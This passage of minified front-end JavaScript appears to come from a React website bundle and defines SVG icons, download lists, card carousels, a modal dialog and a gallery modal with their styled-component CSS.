-164.17)"}),g("path",{id:"prefix__Path_1070",d:"M29.825 5.37H16.591a.313.313 0 00-.311.314v27.372a.313.313 0 00.311.314h20.378a.313.313 0 00.311-.314V13.03a.315.315 0 00-.09-.22l-7.14-7.346a.31.31 0 00-.225-.094zm.262 1.03l6.433 6.616h-6.433zM16.9 32.752V6h12.564v7.334a.313.313 0 00.311.314h6.882v19.1z",className:"prefix__cls-2","data-name":"Path 1070",transform:"translate(-145.522 -138.547)"}))))},x=i.createElement;var b=function(e){return x("svg",(0,m.Z)({viewBox:"0 0 56 56"},e),x("path",{d:"M33.3 56c14.53-.578 37.226-25.613 9.869-49.318-13.468-10.916-27.267-6.636-33.721 0S1.762 16.646.614 23.506-3.811 56.4 33.3 56z",opacity:.1,fill:"#8871f7"}),x("g",{"data-name":"Icon"},x("path",{d:"M17.001 14.31v23.648a.322.322 0 00.309.311h3.391v2.8a1.054 1.054 0 00.926.934h11.127a.905.905 0 00.405-.287c1.583-1.5 3.364-3.17 4.739-4.463a.316.316 0 00.1-.224q0-9.184.01-18.363a1.416 1.416 0 00-.936-.929h-2.77v-3.423a.322.322 0 00-.309-.311H17.28c-.193.04-.222.2-.279.311zm.618.311h16.058v3.116H21.624a1.054 1.054 0 00-.926.933v18.977h-3.079zm4.005 3.734h15.364a.752.752 0 01.4.307q0 8.868-.01 17.74h-5.24v4.979H21.624c-.188-.041-.231-.161-.309-.311v-22.4c.06-.182.191-.235.309-.311zm2.471 4.045v.622h10.5V22.4zm0 4.356v.622h10.5v-.622zm0 4.356v.622h7.412v-.622zm8.657 5.912h4.478c-1.689 1.582-3.005 2.847-4.478 4.22z","data-name":"Path 1072",stroke:"#8871f7",strokeWidth:.5,fill:"#8871f7"})))},y=i.createElement;var w=function(e){return y("svg",(0,m.Z)({viewBox:"0 0 56 56"},e),y("defs",null,y("style",null,".prefix__cls-2{fill:#8871f7;stroke:#8871f7;stroke-width:.5px}")),y("g",{id:"prefix__Icon",transform:"translate(6.523 5.177)"},y("path",{id:"prefix__Ellipse",d:"M0 33.3c.578 14.53 25.613 37.226 49.318 9.869 10.916-13.468 6.636-27.267 0-33.721S39.354 1.762 32.494.614-.4-3.811 0 33.3z",transform:"rotate(-90 22.15 28.673)",opacity:.1,fill:"#8871f7"}),y("g",{id:"prefix__Icon-2","data-name":"Icon",transform:"translate(-16.522 -11.583)"},y("path",{id:"prefix__Path_1073",d:"M41.54 20.542a.478.478 0 00-.335-.137H28.447a.475.475 0 00-.477.473v27.054a.475.475 0 00.477.473h20.047a.475.475 0 00.477-.473v-19.9a.471.471 0 00-.141-.336zm.141 1.469l5.652 5.547h-4.46a1.373 1.373 0 01-1.192-1.1zM28.923 47.459V21.351h11.8v5.146a2.335 2.335 0 002.019 2 .48.48 0 00.081.007h5.187v18.955z",className:"prefix__cls-2","data-name":"Path 1073"}),y("path",{id:"prefix__Path_1074",d:"M33.7 42.889h11.38a.48.48 0 000-.96H33.7a.48.48 0 000 .96z",className:"prefix__cls-2","data-name":"Path 1074",transform:"translate(-2.73 -11.347)"}),y("path",{id:"prefix__Path_1075",d:"M43.053 58.253H33.7a.48.48 0 000 .96h9.353a.48.48 0 100-.96z",className:"prefix__cls-2","data-name":"Path 1075",transform:"translate(-2.73 -19.953)"}),y("path",{id:"prefix__Path_1076",d:"M33.7 50.857h14.16a.48.48 0 000-.96H33.7a.48.48 0 000 .96z",className:"prefix__cls-2","data-name":"Path 1076",transform:"translate(-2.73 -15.548)"}),y("path",{id:"prefix__Path_1077",d:"M57.5 61.427a2.76 2.76 0 102.76 2.76 2.76 2.76 0 00-2.76-2.76zm0 4.56a1.8 1.8 0 111.8-1.8 1.8 1.8 0 01-1.8 1.8z",className:"prefix__cls-2","data-name":"Path 1077",transform:"translate(-14.067 -21.741)"}))))},C=i.createElement,k=function(e){var a=e.documentFormsData,t=e.className,i=a.headline,o=a.subheadline,n=a.textBlock,l=a.rightColumnHeader,r=a.downloadsCollection,d=[h,f,b,w],m=n&&n.json,p=r&&r.items?r.items:[];return C("div",{className:"nva-document-and-forms ".concat(t),id:"download-form"},C("div",{className:"container"},C(s.Z,{HeadingType:"h1",className:"nva-document-and-forms__heading document-heading"},i),C(s.Z,{HeadingType:"h5",className:"nva-document-and-forms__sub-heading document-sub-heading"},o),C("div",{className:"document-container"},n&&C(c.Z,{ContainerElem:"div",jsonContent:m,className:"nva-document-and-forms__download-description download-description"}),C("div",{className:"nva-document-and-forms__download download-section"},C(s.Z,{HeadingType:"h4",className:"nva-document-and-forms__download-heading download-heading"},l),p&&p.map((function(e,a){var t=d[a%4];return C(v.ZP,{title:e.label,"aria-label":e.ariaLabel,key:a,to:e.url,hyperlinkType:e.hyperlinkType,styleType:"",className:"nva-document-and-forms__download-list download-list",ctaBehavior:e.behavior,"data-analytics-type":u.Z.DocumentsAndForms.analyticsType.DOWNLOAD_CTA_TYPE,"data-analytics-value":e&&e.dataAnalyticsValue?e.dataAnalyticsValue:e.label,"data-analytics-variation":""},C("div",{className:"nva-document-and-forms__download-item download-item"},C(t,{className:"nva-document-and-forms__download-icon download-icon"})),C(s.Z,{HeadingType:"h4",className:"nva-document-and-forms__download-label download-label"},e.label))}))))))};k.defaultProps={className:""};var P=(0,o.ZP)(k).withConfig({componentId:"sc-1kocj1o-0"})(["",";"],d)},99658:function(e,a,t){t.d(a,{Z:function(){return h}});var i,o=t(36864),n=t(67294),l=t(19521),r=t(30562),d=t(1667),c=(0,l.iv)(["",";&.nva-50-50{","}"],(function(e){var a,t,o=e.fiftyFiftyData||{},n=o.backgroundTheme,l=o.overrideBackground;if(null!==l&&void 0!==l&&l.colorBackground)t=l.colorBackground;else{var c,s=(null===(c=e.theme)||void 0===c?void 0:c.fiftyFiftyCard)||{},v=s.bgColorLight,u=s.bgColorDark;t=n===r.ZP.dark?u:v}return(i=(0,d._K)({entry:l,themeBgColor:t,colorPalette:null===(a=e.theme)||void 0===a?void 0:a.palette})).css}),(function(){return i.css})),s=t(49919),v={desktopL:{h:"582",w:"916"},desktop:{h:"480",w:"782"},tabletL:{h:"480",w:"584"},tabletP:{h:"442",w:"540"},mobile:{h:"200",w:"320"}},u={desktopL:{h:"492",w:"830"},desktopS:{h:"47",w:"78"},desktop:{h:"476",w:"800"},tabletL:{h:"476",w:"687"},tabletP:{h:"442",w:"740"},mobile:{h:"425",w:"712"}},m=t(49473),p=n.createElement,h=(0,l.ZP)((function(e){var a,t,i,n,l=e.fiftyFiftyData,r=e.className;if(!l)return!1;var d=l.variation,c=l.topPadding,h=l.bottomPadding,g=l.anchorLink,f=g?(0,m.ZP)(g):"",x="nva-50-50__card nva-50-50__card--".concat(null===d||void 0===d?void 0:d.toLowerCase()," fifty-fifty-card row ").concat(d);x+=null===c||"Default"===c?"":" padding-top-override-".concat(null===c||void 0===c?void 0:c.toLowerCase()),x+=null===h||"Default"===h?"":" padding-bottom-override-".concat(null===h||void 0===h?void 0:h.toLowerCase());var b=(null===l||void 0===l?void 0:l.shortText)||null,y=l.bladeBackgroundImage&&l.bladeBackgroundImage.image&&l.bladeBackgroundImage.image.file?l.bladeBackgroundImage.image.file.url:l.bladeBackgroundImage&&l.bladeBackgroundImage.image&&l.bladeBackgroundImage.image.url,w=[];null!==l&&void 0!==l&&null!==(a=l.cta)&&void 0!==a&&a.url&&w.push(l.cta),null!==l&&void 0!==l&&null!==(t=l.ctaSecond)&&void 0!==t&&t.url&&w.push(l.ctaSecond);var C={className:x,ariaLabel:l.cta?l.cta.label:null,fontColor:l.fontColor,headingText:l.headline,sideHeadline:l.sideHeadline,sideShortText:l.sideShortText,subHeadingText:l.subHeadline,categoryTitle:null===l||void 0===l?void 0:l.categoryTitle,descriptionText:b,backgroundTheme:"".concat(l.backgroundTheme),overrideBackground:l.overrideBackground,imageSource:"".concat(y),placeholderSrc:"".concat(y),media:{image:l.bladeBackgroundImage,video:l.video||""},alt:l.headline,cta:w,styleTypeAnchor:"primary-anchor",styleType:"fiftyFifty",classNameHeading:"nva-50-50__heading fiftyFiftyHeading",classNameSubHeading:"nva-50-50__sub-heading fiftyFiftySubHeading heading_four",classNamePara:"nva-50-50__para fiftyFiftyPara",classNameAnchor:"nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn",dataAnalytics:{type:"cta-50-50",value:l.headline,variation:d},srcSetSetting:{imageRenditions:l.video?u:v},entryId:null===l||void 0===l||null===(i=l.sys)||void 0===i?void 0:i.id},k={};return""!=f&&(k.id=f),p("div",(0,o.Z)({className:"nva-50-50 organism fifty-fifty ".concat(r)},k,{"data-entry-id":null===l||void 0===l||null===(n=l.sys)||void 0===n?void 0:n.id}),p(s.Z,C))})).withConfig({componentId:"sc-1bb4ul1-0"})(["",";"],c)},98456:function(e,a,t){t.d(a,{Z:function(){return D}});var i=t(36864),o=t(67294),n=t(65081),l=t(4730),r=t(19521),d=(t(49473),(0,r.iv)(["width:100%;height:auto;max-width:100%;"])),c=t(64106),s=t(83582),v=t(38074),u=t(83574),m=t(1667),p=["classNameAnchorWrapper","classNameAnchor","classNameImageWrapper","classNameImage","classNamePara","classNameHeading","headingType","imageDetails","ParaText","src","alt","hrefAnchor","hrefBehavior","dataAnalytics","srcSetSetting","renderSVG","anchorLink"],h=o.createElement,g=(0,r.ZP)((function(e){var a=e.classNameAnchorWrapper,t=e.classNameAnchor,i=e.classNameImageWrapper,o=e.classNameImage,n=e.classNamePara,r=e.classNameHeading,d=(e.headingType,e.imageDetails),g=e.ParaText,f=(e.src,e.alt,e.hrefAnchor),x=e.hrefBehavior,b=e.dataAnalytics,y=e.srcSetSetting,w=e.renderSVG,C=(e.anchorLink,(0,l.Z)(e,p)),k=d&&d.image&&d.image.url||"",P=w&&(0,m.G8)(k),_=d&&"Mailchimp"===(null===d||void 0===d?void 0:d.__typename);return h("div",{className:"nva-image-link molecule ImageLinkContainer ".concat(a||"")},h(s.ZP,{title:g,href:f,to:f,ctaBehavior:x||"Open in the same page",className:"nva-image-link__anchor ".concat(t),"data-analytics-type":null!==b&&void 0!==b&&b.type?b.type:"","data-analytics-value":null!==b&&void 0!==b&&b.value?b.value:"","data-analytics-variation":null!==b&&void 0!==b&&b.variation?b.variation:""},h("div",{className:"imageWrapper ".concat(i||"")},P?h("img",{src:k,type:"image/svg+xml",className:"nva-image-link__image"}):_?h(u.Z,{className:"nva-image-link__custom-code",mailchimpdata:d}):h(c.Z,{className:"nva-image-link__image ".concat(o),src:k,alt:d&&d.altText,title:d&&(d.title||d.altText),srcSetSettingImg:y,"aria-hidden":g.trim()?"true":null})),h("div",{className:"nva-image-link__para ".concat(n)},h(v.Z,{className:"nva-image-link__heading ".concat(r),contentfulLivePreview:null===C||void 0===C?void 0:C.contentfulLivePreview},g))))})).withConfig({componentId:"sc-1qwbpoj-0"})(["",";"],d),f=t(30562),x=t(2676),b={desktopL:{h:"290",w:"198"},desktop:{h:"290",w:"198"},tabletL:{h:"290",w:"180"},tabletP:{h:"365",w:"280"},mobile:{h:"365",w:"280"}},y={desktopL:{h:"469",w:"320"},desktop:{h:"469",w:"320"},tabletL:{h:"395",w:"270"},tabletP:{h:"586",w:"450"},mobile:{h:"586",w:"450"}},w={desktopL:{h:"198",w:"198"},desktop:{h:"180",w:"180"},tabletL:{h:"280",w:"280"},tabletP:{h:"280",w:"280"},mobile:{h:"280",w:"280"}},C=t(72587),k=(0,r.iv)(["",";background-size:cover;.showAllTilesContainer{width:100%;justify-content:center;@media (min-width:","){","}}.slick_anchor{position:relative;","}.slick-dots{bottom:-45px;}.heading_four{color:var(--sc-5-card--text-color,",");}.variation-b{.slick_para{text-align:center;line-height:0;p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}}.imageWrapper{display:inline-block;width:","px;overflow:hidden;height:","px;svg g > *{fill:var(--sc-5-card--icon-color,",");stroke:var(--sc-5-card--icon-color,",");}@media (max-width:","){width:","px;height:","px;}@media (max-width:","){width:","px;height:","px;}@media (max-width:","){width:","px;height:","px;}}.slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:","px;background-color:var(--sc-5-card--bg-color-b,",");@media (max-width:","){width:","px;}@media (max-width:","){width:","px;}@media (max-width:","){width:","px;}}.ImageLinkContainer{line-height:0;text-align:center;}.slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,",");}.slick-arrow{width:46px;height:46px;border-radius:25px;}}.five-card{"," @media (min-width:","){"," "," line-height:0;}}.variation-a{.slick_para{position:absolute;bottom:0;"," "," ",";word-break:break-word;width:",";overflow:hidden;"," @media (min-width:","){width:",";}@media (min-width:","){width:",";}}.slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;@media (min-width:","){padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}.ImageLinkContainer{line-height:0;text-align:center;@media (min-width:","){","}}.imageWrapper{"," overflow:hidden;opacity:0.9;height:",";max-height:",";@media (min-width:","){height:","px;}@media (min-width:","){max-height:",";height:",";","}@media (min-width:","){max-height:",";height:",";","}}.slick_anchor{"," &:hover{.imageWrapper{opacity:1;transition:opacity 0.5s ease-out;}.heading_four{color:var(--sc-5-card--text-color-hover,",");}.slick_para{","}}}.slick_image{margin:0;}}.variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,",");"," svg g > *{fill:var(--sc-5-card--icon-color-hover,",");stroke:var(--sc-5-card--icon-color-hover,",");}}.nva-5-card__ctas-wrapper{display:flex;flex-wrap:wrap;gap:var(--g-spacing-3);justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}"],(function(e){if(e.fiveCardData){var a,t,i,o=e.fiveCardData.overrideBackground;return(0,m._K)({entry:o,themeBgColor:null===(a=e.theme)||void 0===a||null===(t=a.fiveCard)||void 0===t?void 0:t.bgColor,colorPalette:null===(i=e.theme)||void 0===i?void 0:i.palette}).css}}),C.ZP.desktop,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.removeSpaceBetween?"justify-content: center;":"justify-content: space-around;"}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.cardRadius?"border-radius: var(--sc-5-card--border-radius, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.fiveCard)||void 0===o?void 0:o.cardRadius,");\n    overflow: hidden;"):""}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.fiveCard)||void 0===t?void 0:t.textColor}),w.desktopL.w,w.desktopL.h,(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.fiveCard)||void 0===t?void 0:t.iconColor}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.fiveCard)||void 0===t?void 0:t.iconColor}),C.ZP.desktopM,w.desktop.w,w.desktop.h,C.ZP.desktop,w.desktop.w,w.desktop.h,C.ZP.tabletL,w.tabletL.w,w.tabletL.h,w.desktopL.w,(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.fiveCard)||void 0===t?void 0:t.cardBgColorB}),C.ZP.desktopM,w.desktop.w,C.ZP.desktop,w.desktop.w,C.ZP.tabletL,w.tabletL.w,(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.fiveCard)||void 0===t?void 0:t.cardCTAColorB}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.replaceContainerPaddingWithMargin?"margin: var(--sc-5-card--container-margin_mobile, ".concat((null===(i=e.theme)||void 0===i||null===(o=i.fiveCard)||void 0===o?void 0:o.containerMobileMargin)||"40px 0 80px",");"):"padding: var(--sc-spacing-7, 40px) 0 var(--sc-spacing-12, 80px);"}),C.ZP.desktop,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.containerWidthFull?"min-width: 100%;":""}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.replaceContainerPaddingWithMargin?"margin: var(--sc-5-card--container-margin_desktop, ".concat((null===(i=e.theme)||void 0===i||null===(o=i.fiveCard)||void 0===o?void 0:o.containerDesktopMargin)||"80px 0",");"):"padding: var(--sc-spacing-12, 80px) 0;"}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.containerWidthFull?"height: 20%;\n    transition: 0.35s cubic-bezier(0.17, 0.67, 0.5, 1.03);":""}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.centerAnchorText?"display: flex;\n    align-items: center;\n    justify-content: center;\n    text-align: center;":""}),(function(e){var a,t,i,o,n,l,r,d;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.textBgOpacity?"background-color: hsl(from var(--sc-5-card--bg-color-para, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.fiveCard)||void 0===o?void 0:o.bgColorPara,") h s l / calc(1 - ").concat(null===(n=e.theme)||void 0===n||null===(l=n.fiveCard)||void 0===l?void 0:l.textBgOpacity,"));"):"background-color: var(--sc-5-card--bg-color-para, ".concat(null===(r=e.theme)||void 0===r||null===(d=r.fiveCard)||void 0===d?void 0:d.bgColorPara,");")}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.textBGWidthFull?"100%":"260px"}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.removeAnchorTextArrow?".arrow:after {\n        content: '';\n      }":""}),C.ZP.desktop,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.textBGWidthFull?"100%":"162px"}),C.ZP.desktopM,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.textBGWidthFull?"100%":"178px"}),C.ZP.desktop,C.ZP.desktop,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.containerWidthFull?"flex-basis: 20%;":""}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.containerWidthFull?"width: 100%;":"width: 280px;"}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.useEquineRenditions?"calc(".concat((y.mobile.h/y.mobile.w).toFixed(4)," * (100vw ").concat(e.scrollbarWidth?"- ".concat(e.scrollbarWidth,"px"):"","))"):"".concat(b.mobile.h,"px")}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.useEquineRenditions?"".concat(y.mobile.h,"px"):""}),C.ZP.tabletP,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.useEquineRenditions?y.tabletP.h:b.tabletP.h}),C.ZP.desktop,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.useEquineRenditions?"".concat(y.tabletL.h,"px"):""}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.useEquineRenditions?"calc(".concat((y.tabletL.h/y.tabletL.w).toFixed(4)," * (20vw ").concat(e.scrollbarWidth?"- ".concat(e.scrollbarWidth/5,"px"):"","))"):"".concat(b.desktop.h,"px")}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.containerWidthFull?"width: 100%;":"width: 180px;"}),C.ZP.desktopM,(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.useEquineRenditions?"".concat(y.desktop.h,"px"):""}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.useEquineRenditions?"calc(".concat((y.desktop.h/y.desktop.w).toFixed(4)," * (20vw ").concat(e.scrollbarWidth?"- ".concat(e.scrollbarWidth/5,"px"):"","))"):"".concat(b.desktop.h,"px")}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.containerWidthFull?"width: 100%;":"width: 198px;"}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.containerWidthFull?"width: 100%;\n      max-width: 450px;":""}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.fiveCard)||void 0===t?void 0:t.hoverColor}),(function(e){var a,t;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.slickParaHeightIncreaseHover?"height: 25%;\n              transition: 0.35s cubic-bezier(0.17, 0.67, 0.5, 1.03);":""}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.fiveCard)||void 0===t?void 0:t.cardBgColorHoverB}),(function(e){var a,t,i,o;return null!==(a=e.theme)&&void 0!==a&&null!==(t=a.fiveCard)&&void 0!==t&&t.cardCTAColorHoverB?".slick_header {\n          color: var(--sc-5-card--cta-color-b-hover, ".concat(null===(i=e.theme)||void 0===i||null===(o=i.fiveCard)||void 0===o?void 0:o.cardCTAColorHoverB,");\n        }"):""}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.fiveCard)||void 0===t?void 0:t.iconColorHover}),(function(e){var a,t;return null===(a=e.theme)||void 0===a||null===(t=a.fiveCard)||void 0===t?void 0:t.iconColorHover})),P=t(97386),_=o.createElement,Z=r.ZP.section.withConfig({componentId:"sc-1mdi61j-0"})(["",";"],k),T=function(e){var a,t,o,l,r=e.fiveCardData,d=e.className,c=e.themeName;if(!r)return null;var u={slidesToShow:1,slidesToScroll:1,arrows:!0,speed:500,infinite:!0,dots:!0,prevArrow:_(x.Z,{type:"previous"}),nextArrow:_(x.Z,{type:"next"})},m=r.variation,p="".concat(m.toLowerCase()," "),h=null!==r&&void 0!==r&&null!==(a=r.cardCollection)&&void 0!==a&&a.items?r.cardCollection.items:[],C=m===f.ZP.variations.variationB?w:"Equine"===c?y:b,k=r&&(null===r||void 0===r?void 0:r.anchorLink)||"",T={};return""!=k&&(T.id=k),d&&(T.className="nva-5-card ".concat(d)),_(Z,T,_("div",{className:"nva-5-card__wrapper organism five-card container"},(null===r||void 0===r?void 0:r.categoryTitle)&&_(v.Z,{className:"nva-5-card__category-title u-overline"},r.categoryTitle),_(n.Z,(0,i.Z)({className:p,classes:{carousel:"nva-5-card__carousel",allTilesContainer:"nva-5-card__all-tiles-container"},styleType:"5cardCarousel"},u),h.map((function(e,a){var t,o,n=e.backgroundImage,l=r.variation===f.ZP.variations.variationB?"slick_header":"slick_header arrow",d={renderSVG:r.variation===f.ZP.variations.variationB,anchorLink:e.anchorLink,classNameAnchorWrapper:"nva-5-card__anchor-wrapper",classNameAnchor:"nva-5-card__anchor slick_anchor",classNameImageWrapper:"nva-5-card__image-wrapper",classNameImage:"nva-5-card__image slick_image",imageDetails:n,classNamePara:"nva-5-card__text slick_para",ParaText:e.cardName,classNameHeading:"nva-5-card__heading ".concat(l,"  heading_four"),hrefAnchor:null!==e&&void 0!==e&&null!==(t=e.targetUrl)&&void 0!==t&&t.includes("/services/")?"/services/".concat(e.targetUrl.substring(10)):e.targetUrl,hrefBehavior:e.targetUrlBehaviour,dataAnalytics:{type:"5-card",value:e.cardName||"",variation:m},srcSetSetting:{imageRenditions:C}};return _(g,(0,i.Z)({key:a,contentfulLivePreview:P.zo.getProps({entryId:null===e||void 0===e||null===(o=e.sys)||void 0===o?void 0:o.id,fieldId:"cardName"})},d))}))),(null===r||void 0===r?void 0:r.ctaCollection)&&(null===r||void 0===r||null===(t=r.ctaCollection)||void 0===t?void 0:t.items)&&_("div",{className:"nva-5-card__ctas-wrapper"},null===r||void 0===r||null===(o=r.ctaCollection)||void 0===o||null===(l=o.items)||void 0===l?void 0:l.map((function(e,a){var t;return _(s.ZP,{key:a,"data-entry-id":null===(t=e.sys)||void 0===t?void 0:t.id,title:e.label,to:e.url,ctaBehavior:e.behavior,hyperlinkType:e.hyperlinkType,className:"nva-5-card__anchor","aria-label":e.ariaLabel,styleType:0===a?"primary-anchor":"secondary-anchor"},e.label)})))))};T.defaultProps={className:""};var D=(0,r.ZP)(T).withConfig({componentId:"sc-1mdi61j-1"})(["",";"],k)},31514:function(e,a,t){t.d(a,{Z:function(){return C}});var i,o,n=t(67294),l=t(58592),r=t(19521),d=(0,r.iv)(["",";position:fixed;top:0px;left:0px;width:100%;height:100%;z-index:1050;overflow:hidden auto;text-align:center;background:rgba(0,0,0,0.5);cursor:pointer;.modal-inline{display:inline-block;text-align:left;}.modal-parent{position:relative;}"],(function(e){return e.inheritedStyles?e.inheritedStyles:""}));var c=function(e,a,t){var o;if(document!==e.target&&a!==e.target&&(null===a||void 0===a||!a.contains(e.target))){var n;if(i===t)return i=a,null===a||void 0===a?void 0:a.focus();if((null===(n=document)||void 0===n?void 0:n.activeElement)!==a)return i=t,null===t||void 0===t?void 0:t.focus()}i=null===(o=document)||void 0===o?void 0:o.activeElement},s=function(){var e;o=null===(e=document)||void 0===e?void 0:e.activeElement},v=function(){var e;i=null,null===(e=o)||void 0===e||e.focus()},u=n.createElement,m=v,p=c,h=s,g=r.ZP.section.withConfig({componentId:"sc-zpo6v-0"})(["",";"],d),f=(0,r.ZP)((function(e){var a=e.children,t=e.modalActive,i=e.onClose,o=(0,n.useRef)(null),l=(0,n.useRef)(null),r=function(e){return p(e,null===o||void 0===o?void 0:o.current,null===l||void 0===l?void 0:l.current)};return(0,n.useEffect)((function(){var e,a;return h(),null===o||void 0===o||null===(e=o.current)||void 0===e||e.focus(),null===(a=document)||void 0===a||a.addEventListener("focus",r,!0),function(){var e;null===(e=document)||void 0===e||e.removeEventListener("focus",r,!0),m()}}),[t]),t&&u(g,{className:"nva-modal modal molecule",ref:o,role:"dialog","aria-modal":"true"},u("div",{className:"nva-modal__wrapper modal-inline"},u("div",{className:"nva-modal__inner-wrapper modal-parent"},u("button",{"aria-label":"Close",tabIndex:"0",id:"modal-deactivate",className:"nva-modal__close-button modal-deactivate",onClick:function(){return i()},ref:l},"\xa0"),u("div",{id:"generic-modal",className:"nva-modal__content-wrapper generic-modal"},u("div",{className:"nva-modal__body modal-body"},a)))))})).withConfig({componentId:"sc-zpo6v-1"})(["",";"],d),x=t(79767),b=t(30562),y=t(13871),w=n.createElement,C=function(e){var a=e.galleryModalData,t=e.onClose;if(!a)return null;var i=[],o={},n=a.allGalleryData;n&&n.map((function(e,a){o={headline:e.title,subHeadingText:e.attribution,textBlock:{textBlock:e.imageCaption},headingType:"h3",headingTypeSubHeading:"h4",video:"video"===e.fileType?{url:e.modalUrl,title:e.title,thumbnail:{altText:e.altText,title:e.title,mobileImage:{file:{url:e.imgSrc}}}}:null,backgroundImage:{altText:e.altText,title:e.title,image:{file:{url:e.modalUrl}},mobileImage:{file:{url:e.modalUrl}}}},i.push(o)}));var r={variation:b.ZP.variations.variationGallery,timePerSlide:4e6,initialSlide:a.selectedIndex,dotsState:!1,cards:i,videoSettings:{autoplay:"0",controls:"0",loop:"1",fs:"0"},variationClass:b.ZP.variations.variationGallery.toLowerCase(),analytics:y.Z.galleryModal,srcSetSetting:{imageRenditions:l.G},styleType:"heroCarousel",imageOptimisationType:"modalParams"};return w("div",{className:"nva-gallery-modal organism GalleryModal"},a&&a.modalActive&&w(f,{modalActive:a.modalActive,onClose:function(){return t()}},w("div",{className:"nva-gallery-modal__media-text-carousel molecule MediaTextCarousel"},w(x.Z,{mediaTextCarouselData:r}))))}},69057:function(e,a,t){t.d(a,{Z:function(){return k}});var i=t(27812),o=t(59499),n=t(67294),l=t(19521),r=t(13871),d=t(30562),c=t(79767),s={large:567,medium:405,small:289},v={large:500,medium:400,small:300},u=function(e,a){return{desktopL:{h:s[e],w:1600},desktop:{h:s[e],w:1485},tabletL:{h:s[e],w:1195},tabletP:{h:"split"===a?420:v[e],w:800},mobile:{h:"split"===a?250:v[e],w:414}}},m=function(e,a){return{desktopL:{h:s[e],w:880},desktop:{h:s[e],w:816},tabletL:{h:s[e],w:658},tabletP:{h:"split"===a?420:v[e],w:800},mobile:{h:"split"===a?250:v[e],w:414}}},p=t(72587),h=function(e){var a=e&&e.mobileHeroVariation&&e.mobileHeroVariation.toLowerCase()||"split",t=e&&e.height&&e.height.toLowerCase()||"large";return{imageRenditions:e&&"variation-c"===e.variation.toLowerCase()?m(t,a):u(t,a),quality:72}},g=(0,l.iv)(["background-color:var(--sc-carousel--hero-bg-color,",");line-height:0;.video-container{pointer-events:none;&.variation-a,&.variation-b{iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw ","));max-height:900px;z-index:0;top:50%;left:50%;transform:translate(-50%,-50%) scale(1);@media (min-width:","){transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * ",");height:calc(0.5625 * ",");}@media (min-width:","){transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * ("," ","));max-height:calc(0.5625 * ",");}@media (min-width:","){transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw ","));}}}&.variation-c{iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw ","));max-height:900px;z-index:0;top:50%;left:50%;transform:translate(-50%,-50%) scale(1);@media (min-width:","){transform:translate(-50%,-50%) 